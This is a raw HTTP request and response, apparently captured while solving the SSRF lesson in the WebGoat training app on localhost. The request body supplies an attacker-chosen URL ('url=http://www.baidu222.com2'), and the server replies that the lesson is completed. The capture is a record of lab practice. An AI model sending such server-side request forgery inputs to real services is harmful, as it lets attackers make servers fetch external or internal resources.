 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 28
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=http://www.baidu222.com2
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 31 Aug 2021 10:58:29 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" : "0",
"assignment" : "SSRFTask2",
"attemptWasMade" : true
}